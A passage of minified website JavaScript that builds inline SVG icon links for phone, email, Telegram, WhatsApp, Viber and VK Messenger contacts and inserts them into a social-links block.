79.6624C81.0604 80.1725 80.7287 80.6294 80.3141 81.0036C79.8754 81.4032 79.3534 81.7003 78.7857 81.8734C78.2181 82.0465 77.6191 82.0911 77.032 82.0042C62.096 80.0535 48.2154 73.2468 37.5278 62.6323C26.8311 51.9356 19.9652 38.0067 17.9958 23.008C17.9089 22.421 17.9535 21.8219 18.1266 21.2543C18.2997 20.6867 18.5968 20.1646 18.9964 19.726C19.3752 19.3063 19.8385 18.9716 20.3559 18.744C20.8733 18.5163 21.433 18.4009 21.9983 18.4052H34.0057C34.9309 18.3825 35.8353 18.6813 36.5651 19.2505C37.2948 19.8197 37.8048 20.6242 38.0081 21.5271C38.0081 22.6077 38.3683 23.7284 38.6085 24.8091C39.0711 26.9058 39.6864 28.9659 40.4496 30.9729L34.8462 33.6145C33.883 34.0566 33.1346 34.8627 32.7649 35.8559C32.3646 36.8303 32.3646 37.9233 32.7649 38.8977C38.5252 51.2363 48.4435 61.1546 60.7821 66.9149C61.7565 67.3152 62.8495 67.3152 63.8239 66.9149C64.8171 66.5453 65.6232 65.7968 66.0653 64.8336L68.5869 59.2302C70.6518 59.9832 72.7644 60.5982 74.9107 61.0713C75.9514 61.3115 77.0721 61.5116 78.1527 61.6717C79.0556 61.875 79.8601 62.385 80.4293 63.1147C80.9985 63.8445 81.2973 64.7489 81.2746 65.6742L81.6349 78.0417ZM58.0204 10C57.0998 10 56.1392 10 55.2187 10C54.1571 10.0902 53.175 10.5984 52.4881 11.4129C51.8013 12.2273 51.4662 13.2811 51.5564 14.3427C51.6466 15.4042 52.1549 16.3864 52.9693 17.0732C53.7837 17.76 54.8376 18.0951 55.8991 18.0049H58.0204C64.3895 18.0049 70.4977 20.535 75.0014 25.0387C79.505 29.5423 82.0351 35.6505 82.0351 42.0196C82.0351 42.7401 82.0351 43.4205 82.0351 44.1409C81.9464 45.1968 82.28 46.2448 82.9627 47.0551C83.6455 47.8655 84.6217 48.372 85.6774 48.4636H85.9975C86.9995 48.4677 87.9665 48.0958 88.7076 47.4214C89.4487 46.747 89.9098 45.8193 90 44.8214C90 43.9008 90 42.9402 90 42.0196C90 33.5344 86.632 25.3962 80.6358 19.3925C74.6396 13.3888 66.5056 10.0106 58.0204 10V10ZM66.0253 42.0196C66.0253 43.0812 66.447 44.0992 67.1976 44.8498C67.9482 45.6004 68.9662 46.0221 70.0278 46.0221C71.0893 46.0221 72.1073 45.6004 72.8579 44.8498C73.6085 44.0992 74.0302 43.0812 74.0302 42.0196C74.0302 37.7736 72.3435 33.7014 69.341 30.699C66.3386 27.6966 62.2665 26.0098 58.0204 26.0098C56.9589 26.0098 55.9408 26.4315 55.1902 27.1821C54.4396 27.9327 54.0179 28.9508 54.0179 30.0123C54.0179 31.0738 54.4396 32.0918 55.1902 32.8424C55.9408 33.593 56.9589 34.0147 58.0204 34.0147C60.1434 34.0147 62.1795 34.8581 63.6807 36.3593C65.1819 37.8605 66.0253 39.8966 66.0253 42.0196Z" fill="' + fill + '"/></svg>';}
phone+='</a>';phone+='</div>';socialWrapper.insertAdjacentHTML('beforeend',phone);return;}
else if(item.indexOf('mailto:')!==-1) {var email='<div class="' + groupName + '-social-links__item">';email+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {email+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.6142 0 50-22.3858 50-50S77.6142 0 50 0 0 22.3858 0 50s22.3858 50 50 50ZM26.2268 34.1813c.3042-.9738.9636-1.693 1.8568-2.0249l.4151-.1543 21.4794-.0018c21.3404-.0017 21.4819-.0009 21.8807.1335.9642.3248 1.6814 1.1482 1.9797 2.2727l.0944.3556-1.7711 1.2707c-2.462 1.7666-6.8447 4.9166-8.8523 6.3624-.925.6662-2.2783 1.639-3.0072 2.1619-2.1029 1.5081-4.2894 3.0785-5.891 4.2312-3.6493 2.6264-4.3577 3.1288-4.4113 3.1288-.0541 0-.817-.5414-4.5039-3.1961-1.6149-1.1627-3.4655-2.4914-5.7994-4.1637-.7296-.5227-2.1661-1.5561-3.1924-2.2964-1.0262-.7404-2.4421-1.7593-3.1465-2.2642-.7044-.5051-2.3496-1.6873-3.656-2.6273s-2.646-1.9002-2.9769-2.1338c-.667-.4708-.675-.4878-.4981-1.0543Zm-.1497 27.1823c-.0616.0397-.0771-2.244-.0771-11.3267 0-6.257.0122-11.3764.0271-11.3764.015 0 1.063.7458 2.3291 1.6574 2.2612 1.628 3.4539 2.4857 6.7132 4.8273 2.1704 1.5593 4.0585 2.9159 5.6761 4.0785.7296.5244 1.3265.9876 1.3265 1.0293 0 .0718-.8103.6465-3.9486 2.8008-.7465.5124-2.0931 1.4401-2.9923 2.0616-.8992.6215-3.1064 2.1429-4.9049 3.3809-1.7984 1.238-3.4504 2.3784-3.6709 2.5342-.2206.1559-.4357.3058-.4782.3331Zm43.234-19.3639c.6277-.4485 1.9187-1.381 2.8688-2.0722.9502-.6912 1.7483-1.259 1.7738-1.2619.0255-.0028.0463 5.1143.0463 11.3713 0 9.0827-.0155 11.3664-.0771 11.3267-.0424-.0273-.2576-.1768-.4782-.3323-.2205-.1554-1.0951-.7591-1.9434-1.3415-.8483-.5824-1.6812-1.1582-1.8509-1.2795-.1697-.1213-.7388-.5155-1.2648-.8759-.526-.3604-1.3172-.9043-1.7583-1.2086-.4412-.3043-2.1348-1.4711-3.7635-2.593-4.735-3.2613-4.9358-3.4028-4.9358-3.4788 0-.0759.2206-.2386 4.0412-2.9806 1.3064-.9376 3.2359-2.3243 4.2879-3.0815 1.0519-.7573 2.4262-1.7437 3.054-2.1922ZM37.8152 57.1366c.3609-.2411 1.7297-1.1886 4.8121-3.3308 1.2215-.849 2.2627-1.5349 2.3136-1.5242.0509.0107 1.0504.7092 2.2211 1.5523 1.1706.8431 2.2361 1.5743 2.3676 1.625.3044.1171.6365.117.9414-.0003.1318-.0507 1.1964-.7809 2.3658-1.6228 1.1693-.8418 2.1572-1.5435 2.1951-1.5594.0604-.0253 1.5111.9576 5.8267 3.9476 1.1431.7919 2.7209 1.8798 5.9537 4.1051.9502.6541 2.9214 2.014 4.3805 3.022l2.653 1.8328-.0051.2599c-.0072.3723-.3476 1.0784-.7463 1.5482-.3863.4549-1.0056.8296-1.5552.9408C71.322 67.9767 63.8578 68 50 68c-13.8578 0-21.322-.0233-21.5392-.0672-.5496-.1112-1.1689-.4859-1.5552-.9408-.3741-.4409-.7126-1.118-.7618-1.5243l-.0316-.2603 1.656-1.14c.9108-.627 2.2112-1.5239 2.8899-1.9932 3.6716-2.539 6.8851-4.7559 7.1571-4.9376Z" fill="' + fill + '"/></svg>';} else {email+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M78 18H22C18.8174 18 15.7652 19.2643 13.5147 21.5147C11.2643 23.7652 10 26.8174 10 30V70C10 73.1826 11.2643 76.2348 13.5147 78.4853C15.7652 80.7357 18.8174 82 22 82H78C81.1826 82 84.2348 80.7357 86.4853 78.4853C88.7357 76.2348 90 73.1826 90 70V30C90 26.8174 88.7357 23.7652 86.4853 21.5147C84.2348 19.2643 81.1826 18 78 18V18ZM76.36 26L52.84 49.52C52.4681 49.8949 52.0257 50.1925 51.5383 50.3956C51.0509 50.5986 50.528 50.7032 50 50.7032C49.472 50.7032 48.9491 50.5986 48.4617 50.3956C47.9743 50.1925 47.5319 49.8949 47.16 49.52L23.64 26H76.36ZM82 70C82 71.0609 81.5786 72.0783 80.8284 72.8284C80.0783 73.5786 79.0609 74 78 74H22C20.9391 74 19.9217 73.5786 19.1716 72.8284C18.4214 72.0783 18 71.0609 18 70V31.64L41.52 55.16C43.77 57.4072 46.82 58.6694 50 58.6694C53.18 58.6694 56.23 57.4072 58.48 55.16L82 31.64V70Z" fill="' + fill + '"/></svg>';}
email+='</a>';email+='</div>';socialWrapper.insertAdjacentHTML('beforeend',email);}
else if(item.indexOf('telegram')!==-1||item.indexOf('t.me')!==-1) {var telegram='<div class="' + groupName + '-social-links__item">';telegram+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {telegram+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm21.977-68.056c.386-4.38-4.24-2.576-4.24-2.576-3.415 1.414-6.937 2.85-10.497 4.302-11.04 4.503-22.444 9.155-32.159 13.734-5.268 1.932-2.184 3.864-2.184 3.864l8.351 2.577c3.855 1.16 5.91-.129 5.91-.129l17.988-12.238c6.424-4.38 4.882-.773 3.34.773l-13.49 12.882c-2.056 1.804-1.028 3.35-.129 4.123 2.55 2.249 8.82 6.364 11.557 8.16.712.467 1.185.778 1.292.858.642.515 4.111 2.834 6.424 2.319 2.313-.516 2.57-3.479 2.57-3.479l3.083-20.226c.462-3.511.993-6.886 1.417-9.582.4-2.546.705-4.485.767-5.362Z" fill="' + fill + '"/></svg>';} else {telegram+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M83.1797 17.5886C83.1797 17.5886 90.5802 14.7028 89.9635 21.711C89.758 24.5968 87.9079 34.6968 86.4688 45.6214L81.5351 77.9827C81.5351 77.9827 81.124 82.7235 77.4237 83.548C73.7233 84.3724 68.173 80.6623 67.145 79.8378C66.3227 79.2195 51.7273 69.9438 46.5878 65.4092C45.1488 64.1724 43.5042 61.6989 46.7934 58.8132L68.3785 38.201C70.8454 35.7274 73.3122 29.956 63.0336 36.9642L34.2535 56.5459C34.2535 56.5459 30.9644 58.6071 24.7973 56.752L11.4351 52.6295C11.4351 52.6295 6.50135 49.5377 14.9298 46.4457C35.4871 36.7579 60.7724 26.864 83.1797 17.5886Z" fill="' + fill + '"/></svg>';}
telegram+='</a>';telegram+='</div>';socialWrapper.insertAdjacentHTML('beforeend',telegram);}
else if(item.indexOf('whatsapp')!==-1||item.indexOf('wa.me')!==-1) {var whatsapp='<div class="' + groupName + '-social-links__item">';whatsapp+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {whatsapp+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM69.7626 28.9928C64.6172 23.841 57.7739 21.0027 50.4832 21C35.4616 21 23.2346 33.2252 23.2292 48.2522C23.2274 53.0557 24.4823 57.7446 26.8668 61.8769L23 76L37.4477 72.2105C41.4282 74.3822 45.9107 75.5262 50.4714 75.528H50.4823C65.5029 75.528 77.7299 63.301 77.7363 48.2749C77.7408 40.9915 74.9089 34.1446 69.7626 28.9928ZM62.9086 53.9588C62.2274 53.6178 58.8799 51.9708 58.2551 51.7435C57.6313 51.5161 57.1766 51.4024 56.7228 52.0845C56.269 52.7666 54.964 54.2998 54.5666 54.7545C54.1692 55.2092 53.7718 55.2656 53.0915 54.9246C52.9802 54.8688 52.8283 54.803 52.6409 54.7217C51.6819 54.3057 49.7905 53.4855 47.6151 51.5443C45.5907 49.7382 44.2239 47.5084 43.8265 46.8272C43.4291 46.1452 43.7837 45.7769 44.1248 45.4376C44.3292 45.2338 44.564 44.9478 44.7987 44.662C44.9157 44.5194 45.0328 44.3768 45.146 44.2445C45.4345 43.9075 45.56 43.6516 45.7302 43.3049C45.7607 43.2427 45.7926 43.1776 45.8272 43.1087C46.0545 42.654 45.9409 42.2565 45.7708 41.9155C45.6572 41.6877 45.0118 40.1167 44.4265 38.6923C44.1355 37.984 43.8594 37.3119 43.671 36.8592C43.1828 35.687 42.6883 35.69 42.2913 35.6924C42.2386 35.6928 42.1876 35.6931 42.1386 35.6906C41.7421 35.6706 41.2874 35.667 40.8336 35.667C40.3798 35.667 39.6423 35.837 39.0175 36.5191C38.9773 36.5631 38.9323 36.6111 38.8834 36.6633C38.1738 37.4209 36.634 39.0648 36.634 42.2002C36.634 45.544 39.062 48.7748 39.4124 49.2411L39.415 49.2444C39.4371 49.274 39.4767 49.3309 39.5333 49.4121C40.3462 50.5782 44.6615 56.7691 51.0481 59.5271C52.6732 60.2291 53.9409 60.6475 54.9303 60.9612C56.5618 61.4796 58.046 61.4068 59.22 61.2313C60.5286 61.0358 63.2487 59.5844 63.8161 57.9938C64.3836 56.4033 64.3836 55.0392 64.2136 54.7554C64.0764 54.5258 63.7545 54.3701 63.2776 54.1395C63.1633 54.0843 63.0401 54.0247 62.9086 53.9588Z" fill="' + fill + '"/></svg>';} else {whatsapp+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50.168 10C60.8239 10.004 70.8257 14.1522 78.346 21.6819C85.8676 29.2114 90.0066 39.2185 90 49.8636C89.9906 71.8252 72.1203 89.6956 50.1668 89.6956H50.1508C43.4852 89.6929 36.9338 88.0208 31.1162 84.8468L10 90.3853L15.6516 69.7437C12.1665 63.7042 10.3323 56.851 10.3349 49.8304C10.343 27.8676 28.2134 10 50.168 10V10ZM61.5376 54.7631C62.4507 55.0954 67.3433 57.5023 68.3389 58.0009C68.5313 58.0971 68.7113 58.1842 68.8784 58.265C69.5753 58.602 70.0458 58.8296 70.2462 59.1651C70.4947 59.5799 70.4947 61.5736 69.6654 63.8982C68.8359 66.2229 64.8605 68.3442 62.9478 68.63C61.2319 68.8865 59.0627 68.9928 56.6782 68.2353C55.2322 67.7767 53.3794 67.1653 51.0041 66.1392C41.6698 62.1082 35.3628 53.06 34.1747 51.3556C34.0919 51.2368 34.0341 51.1538 34.0017 51.1106L33.9981 51.1056C33.486 50.4243 29.9372 45.7022 29.9372 40.8149C29.9372 36.2325 32.1873 33.8303 33.2244 32.7232C33.2961 32.6467 33.3619 32.5763 33.4208 32.5118C34.3341 31.5149 35.412 31.2664 36.0751 31.2664C36.7385 31.2664 37.4029 31.2717 37.9826 31.301C38.0541 31.3046 38.1286 31.304 38.2056 31.3037C38.786 31.3001 39.5087 31.2957 40.2221 33.0089C40.4976 33.6707 40.9012 34.653 41.3265 35.6882C42.1818 37.7702 43.1251 40.066 43.2912 40.399C43.5397 40.8974 43.7058 41.4782 43.3736 42.1427C43.323 42.2436 43.2763 42.3387 43.2318 42.4295C42.9831 42.9364 42.7995 43.3104 42.378 43.8029C42.2125 43.9963 42.0413 44.2045 41.8703 44.4131C41.5273 44.8309 41.1842 45.2488 40.8853 45.5467C40.387 46.0425 39.8686 46.5808 40.4493 47.5777C41.0303 48.5731 43.028 51.8323 45.9867 54.472C49.1661 57.3091 51.93 58.5078 53.3318 59.1157C53.6058 59.2346 53.8279 59.3308 53.9907 59.4124C54.9849 59.9109 55.5658 59.8284 56.1465 59.1637C56.7274 58.4993 58.6347 56.2583 59.298 55.2615C59.9612 54.2646 60.6259 54.4307 61.5376 54.7631V54.7631Z" fill="' + fill + '"/></svg>';}
whatsapp+='</a>';whatsapp+='</div>';socialWrapper.insertAdjacentHTML('beforeend',whatsapp);}
else if(item.indexOf('viber.com')!==-1||item.indexOf('viber://')!==-1) {var viber='<div class="' + groupName + '-social-links__item">';viber+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {viber+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm19.546-71.18c-1.304-1.184-6.932-4.72-18.674-4.772 0 0-13.905-.913-20.655 5.2-3.757 3.71-5.022 9.226-5.161 15.957l-.016.691c-.156 6.885-.433 19.013 11.47 22.32l-.053 10.386c0 .587.093.988.428 1.071.241.059.602-.066.91-.372 1.968-1.978 8.271-9.582 8.271-9.582 8.457.553 15.186-1.117 15.91-1.354.17-.054.415-.111.72-.183 2.752-.641 10.37-2.417 11.776-13.773 1.613-13.003-.594-21.88-4.926-25.589ZM48.664 31.51a.908.908 0 0 1 .914-.901c4.585.032 8.468 1.56 11.584 4.597 3.146 3.067 4.696 7.24 4.736 12.404a.908.908 0 1 1-1.815.013c-.037-4.79-1.461-8.458-4.188-11.117-2.757-2.688-6.18-4.053-10.33-4.082a.908.908 0 0 1-.9-.914Zm2.374 2.932a1.15 1.15 0 1 0-.168 2.294c2.918.213 5.067 1.184 6.597 2.854 1.541 1.684 2.304 3.784 2.248 6.389a1.15 1.15 0 0 0 2.3.05c.067-3.133-.87-5.826-2.851-7.992-2.01-2.193-4.758-3.349-8.126-3.595Zm1.156 4.454a.908.908 0 1 0-.095 1.812c1.335.07 2.223.458 2.8 1.054.58.6.964 1.535 1.033 2.936a.908.908 0 0 0 1.813-.09c-.083-1.677-.558-3.09-1.542-4.108-.987-1.021-2.368-1.519-4.009-1.604Zm1.805 15.633c-.594.732-1.698.64-1.698.64-8.066-2.06-10.224-10.23-10.224-10.23s-.097-1.104.638-1.698l1.458-1.158c.722-.557 1.183-1.908.448-3.228a34.125 34.125 0 0 0-1.839-2.881c-.641-.877-2.136-2.671-2.142-2.677-.72-.85-1.78-1.048-2.898-.466a.045.045 0 0 0-.012.003l-.011.003a12.062 12.062 0 0 0-2.986 2.432c-.69.833-1.085 1.65-1.185 2.45a1.57 1.57 0 0 0-.022.357c-.003.354.05.706.16 1.042l.038.026c.348 1.236 1.22 3.296 3.114 6.731a40.117 40.117 0 0 0 3.735 5.654c.703.89 1.456 1.74 2.256 2.543l.029.03.057.056.085.086.086.085.086.086a29.64 29.64 0 0 0 2.543 2.255 40.072 40.072 0 0 0 5.655 3.736c3.433 1.894 5.495 2.766 6.73 3.114l.026.038c.336.11.688.164 1.041.16.12.006.24-.001.358-.022.802-.095 1.618-.49 2.448-1.184a.032.032 0 0 0 .007-.004.101.101 0 0 0 .003-.004l.012-.008a12.09 12.09 0 0 0 2.41-2.97l.003-.01a.054.054 0 0 0 .002-.013c.583-1.117.385-2.177-.47-2.899l-.189-.154c-.484-.4-1.783-1.47-2.487-1.988a34.12 34.12 0 0 0-2.879-1.838c-1.32-.736-2.669-.275-3.228.448L54 54.528Z" fill="' + fill + '"/></svg>';} else {viber+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M51.1674 15.0695C68.0367 15.1431 76.1216 20.223 77.9946 21.9248C84.2184 27.2536 87.3892 40.0049 85.0706 58.6857C83.0511 74.9991 72.1076 77.5505 68.1547 78.4721C67.7162 78.5744 67.3637 78.6565 67.119 78.7352C66.0794 79.075 56.4132 81.4739 44.2639 80.6805C44.2639 80.6805 35.2092 91.6043 32.3809 94.4446C31.9394 94.8848 31.4203 95.0641 31.0738 94.9798C30.5921 94.8607 30.4583 94.2841 30.4583 93.4412C30.4664 92.2358 30.5359 78.5212 30.5359 78.5212C13.4356 73.7704 13.8327 56.3465 14.0581 46.4559C14.0658 46.1159 14.0734 45.7848 14.08 45.4635C14.2793 35.7933 16.0975 27.869 21.4945 22.5402C31.1915 13.757 51.1674 15.0695 51.1674 15.0695ZM49.3088 24.4928C48.5887 24.4878 48.001 25.0674 47.996 25.7874C47.991 26.5075 48.5706 27.0952 49.2906 27.1002C55.2525 27.1418 60.169 29.1034 64.1298 32.9646C68.0476 36.7839 70.0936 42.0538 70.1459 48.9357C70.1514 49.6557 70.7395 50.235 71.4596 50.2295C72.1796 50.224 72.7588 49.6359 72.7533 48.9159C72.6969 41.4967 70.4696 35.5035 65.9499 31.0975C61.4732 26.7334 55.8962 24.5387 49.3088 24.4928ZM49.6375 31.5265C49.7041 30.6166 50.4958 29.9329 51.4058 29.9995C56.2447 30.3536 60.1933 32.0139 63.0793 35.1642L63.0799 35.1649C65.9271 38.276 67.272 42.1448 67.1746 46.6444C67.1549 47.5566 66.3994 48.2801 65.4872 48.2604C64.575 48.2406 63.8515 47.4851 63.8712 46.5729C63.9522 42.8311 62.8559 39.8143 60.6424 37.3956C58.4445 34.9967 55.356 33.6016 51.1646 33.2948C50.2546 33.2282 49.5709 32.4365 49.6375 31.5265ZM51.6968 37.6317C51.7344 36.9127 52.3477 36.3602 53.0667 36.3977C55.4237 36.5206 57.4077 37.2357 58.8266 38.7028C60.2394 40.1635 60.9217 42.1942 61.0412 44.6041C61.0769 45.3232 60.5228 45.9352 59.8037 45.9708C59.0845 46.0065 58.4726 45.4524 58.4369 44.7333C58.3371 42.7201 57.7863 41.3778 56.9523 40.5155C56.1245 39.6596 54.848 39.1017 52.9309 39.0016C52.2118 38.9641 51.6593 38.3508 51.6968 37.6317ZM53.2206 59.7748C53.2206 59.7748 54.806 59.9086 55.6595 58.857L57.3239 56.7632C58.1266 55.725 60.0638 55.0628 61.961 56.1197C63.3826 56.9305 64.7628 57.8119 66.0963 58.7607C67.1087 59.5052 68.974 61.042 69.6701 61.6156C69.8397 61.7553 69.9398 61.8378 69.9414 61.8378C71.1696 62.8747 71.4532 64.3972 70.617 66.0026C70.617 66.0075 70.6152 66.0142 70.6135 66.0206C70.6119 66.0265 70.6104 66.0322 70.6104 66.0361C69.6894 67.6326 68.5202 69.0723 67.1466 70.3013C67.1382 70.3054 67.1342 70.3096 67.1302 70.3138C67.1265 70.3177 67.1229 70.3215 67.1158 70.3253C65.9224 71.3225 64.75 71.8893 63.5985 72.0258C63.429 72.0555 63.2567 72.0662 63.0848 72.0579C62.577 72.0628 62.0718 71.9851 61.589 71.8278L61.5516 71.7729C59.7775 71.2726 56.8155 70.0203 51.8827 67.2991C49.0282 65.7429 46.3106 63.9477 43.7591 61.9328C42.4802 60.9235 41.2603 59.8416 40.1053 58.6925L39.9823 58.5694L39.8592 58.4463L39.7361 58.3232C39.7085 58.2965 39.6815 58.2692 39.6543 58.2417L39.613 58.2001C38.4639 57.0452 37.382 55.8253 36.3726 54.5464C34.3581 51.9951 32.5629 49.278 31.0064 46.4241C28.2852 41.49 27.0329 38.5306 26.5325 36.7539L26.4777 36.7164C26.3208 36.2336 26.2436 35.7284 26.2489 35.2207C26.2395 35.0488 26.2499 34.8765 26.2797 34.7069C26.4233 33.5573 26.991 32.3839 27.9828 31.187C27.9866 31.1799 27.9905 31.1763 27.9943 31.1726C27.9985 31.1686 28.0027 31.1646 28.0069 31.1562C29.2355 29.7826 30.6753 28.6138 32.272 27.6938C32.2759 27.6938 32.2816 27.6919 32.2875 27.69C32.294 27.6879 32.3006 27.6857 32.3055 27.6857C33.9109 26.8496 35.4335 27.1332 36.469 28.3547C36.477 28.3627 38.6243 30.9408 39.5461 32.1998C40.495 33.5346 41.3764 34.9161 42.1871 36.3392C43.244 38.2349 42.5818 40.1762 41.5436 40.9762L39.4498 42.6406C38.3928 43.4941 38.532 45.0795 38.532 45.0795C38.532 45.0795 41.6332 56.8168 53.2206 59.7748Z" fill="' + fill + '"/></svg>';}
viber+='</a>';viber+='</div>';socialWrapper.insertAdjacentHTML('beforeend',viber);}
else if(item.indexOf('vk.me')!==-1) {var vkmessenger='<div class="' + groupName + '-social-links__item">';vkmessenger+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {vkmessenger+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm-5.08-76.414a48.135 48.135 0 0 0 2.187-.422c.324-.08 1.735-.153 3.134-.163 2.047-.013 3.002.067 4.89.41 7.843 1.428 13.918 5.42 18.472 12.135 1.99 2.934 3.603 7.076 4.066 10.44.313 2.276.265 7.758-.084 9.632-.373 2.006-1.503 5.362-2.424 7.2-2.132 4.25-5.556 8.135-9.378 10.638-1.183.774-3.108 1.843-3.838 2.13-.324.127-.669.291-.766.364-.387.29-3.382 1.191-5.337 1.604-1.807.382-2.488.44-5.279.445-2.862.007-3.437-.042-5.395-.455-3.863-.814-7.02-2.082-9.589-3.85-.587-.404-1.059-.363-4.407.381-3.654.812-4.57.94-4.88.682-.382-.316-.335-.8.4-4.153.749-3.409.938-4.215.702-4.867-.082-.227-.216-.436-.397-.731-2.693-4.394-3.984-9.062-3.997-14.46-.012-4.75.867-8.55 2.898-12.526.727-1.424 2.002-3.481 2.66-4.293.753-.927 4.735-4.855 5.312-5.24 2.412-1.604 2.967-1.933 4.722-2.79 1.91-.934 4.466-1.787 6.329-2.11Zm-4.47 22.33c-.949-2.514-1.303-3.314-1.605-3.615-.316-.317-.585-.352-3.088-.4-2.973-.058-3.103-.022-3.396.94-.119.39.636 3.353.932 3.657a.624.624 0 0 1 .156.375c0 .21.655 1.726 1.42 3.283.396.807 2.79 4.884 2.955 5.034.051.047.547.692 1.102 1.433 1.524 2.037 3.773 4.03 5.762 5.105 1.877 1.015 4.904 1.58 7.043 1.312 1.52-.19 1.615-.358 1.615-2.881 0-3.283.375-3.786 2.166-2.903.73.36 3.253 2.726 4.916 4.61.417.473.924.947 1.127 1.054.385.204 5.693.285 6.19.094.496-.19.516-1.17.043-2.138-.546-1.117-2.396-3.43-4.437-5.55-1.08-1.121-1.575-1.76-1.575-2.033 0-.34.841-1.897 1.161-2.15.107-.084.956-1.339 1.282-1.893.094-.16.636-1.07 1.204-2.023 1.464-2.455 1.755-3.08 1.864-4.002.088-.74.057-.84-.335-1.097-.367-.24-.822-.275-3.044-.228-2.49.051-2.631.073-3.043.46-.237.223-.479.565-.536.758-.168.565-1.947 4.025-2.2 4.278-.127.127-.23.305-.23.397 0 .281-1.514 2.377-2.339 3.24-.903.943-1.416 1.2-1.888.947-.31-.165-.326-.399-.329-4.679-.002-3.293-.06-4.617-.216-4.926l-.213-.421H45.35l-.25.447c-.24.425-.219.501.414 1.518l.666 1.07v4.3c0 4.29 0 4.3-.367 4.352-.5.07-1.505-.864-2.465-2.296-.797-1.188-2.506-4.389-2.898-5.429Z" fill="' + fill + '"/></svg>';} else {vkmessenger+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M45.065 10.238c-.473.116-1.904.392-3.18.614-2.71.472-6.429 1.712-9.206 3.07-2.552 1.248-3.36 1.726-6.868 4.06-.84.559-6.632 6.273-7.725 7.62-.958 1.182-2.813 4.174-3.871 6.246-2.954 5.783-4.232 11.31-4.215 18.22.02 7.85 1.897 14.64 5.814 21.032 1.014 1.655 1.026 1.45-.443 8.143-1.07 4.875-1.138 5.58-.583 6.04.452.375 1.783.19 7.1-.992 4.868-1.082 5.554-1.142 6.409-.554 3.735 2.571 8.328 4.415 13.947 5.6 2.849.6 3.685.671 7.848.662 4.059-.008 5.05-.092 7.679-.647 2.843-.601 7.199-1.911 7.763-2.334.14-.106.641-.344 1.113-.53 1.063-.418 3.862-1.971 5.583-3.098 5.56-3.64 10.54-9.291 13.64-15.474 1.34-2.672 2.984-7.553 3.527-10.472.508-2.725.577-10.7.121-14.009-.673-4.894-3.02-10.92-5.913-15.186-6.624-9.768-15.461-15.573-26.87-17.65-2.745-.5-4.134-.617-7.112-.597-2.035.014-4.086.12-4.558.236ZM33.047 38.074c.438.438.954 1.601 2.333 5.259.57 1.513 3.055 6.168 4.214 7.896 1.397 2.082 2.858 3.443 3.586 3.34.533-.077.535-.091.535-6.331v-6.254l-.97-1.557c-.92-1.478-.95-1.588-.603-2.207l.365-.651h11.004l.31.613c.226.448.31 2.376.313 7.165.004 6.226.028 6.565.479 6.806.687.368 1.432-.006 2.746-1.38 1.2-1.253 3.401-4.302 3.401-4.71 0-.134.151-.394.335-.578.368-.368 2.957-5.4 3.2-6.222.084-.282.435-.778.78-1.103.6-.563.805-.595 4.427-.67 3.232-.067 3.893-.017 4.427.333.57.373.615.52.488 1.595-.16 1.341-.583 2.25-2.712 5.82-.826 1.386-1.614 2.71-1.751 2.944-.474.806-1.71 2.632-1.864 2.754-.466.367-1.689 2.632-1.689 3.127 0 .396.72 1.326 2.29 2.956 2.97 3.083 5.66 6.449 6.454 8.073.689 1.408.66 2.834-.064 3.11-.721.278-8.442.16-9.002-.136-.295-.156-1.032-.846-1.639-1.533-2.419-2.742-6.089-6.183-7.15-6.706-2.606-1.284-3.152-.553-3.152 4.222 0 3.67-.137 3.914-2.349 4.19-3.111.39-7.514-.43-10.244-1.907-2.893-1.565-6.164-4.463-8.38-7.425-.807-1.08-1.53-2.017-1.604-2.085-.241-.219-3.723-6.149-4.299-7.322-1.112-2.265-2.065-4.47-2.065-4.776a.908.908 0 0 0-.226-.545c-.431-.443-1.529-4.753-1.356-5.32.426-1.398.615-1.45 4.94-1.367 3.64.07 4.032.12 4.492.582Z" fill="' + fill + '"/></svg>';}
vkmessenger+='</a>';vkmessenger+='</div>';socialWrapper.insertAdjacentHTML('beforeend',vkmessenger);}
